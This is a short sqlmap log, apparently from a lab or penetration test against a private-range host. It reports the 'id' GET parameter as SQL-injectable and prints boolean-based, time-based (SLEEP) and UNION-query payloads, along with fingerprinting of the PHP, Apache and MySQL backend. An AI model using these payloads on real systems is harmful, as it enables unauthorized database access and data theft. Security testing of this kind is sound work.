 [12:22:57] [INFO] target URL appears to have 7 columns in query
[12:22:58] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5971=5971 AND 'UmPJ'='UmPJ
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3103 FROM (SELECT(SLEEP(5)))VeKu) AND 'GYdc'='GYdc
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-5179' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a717171,0x424d45754b42476942736a584d4b687961
8676161517046464f774a664469544c47624650,0x71626a7a71),NULL,NULL-- -
---
[12:22:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.7, Apache 2.4.48
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:22:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.0.20.100'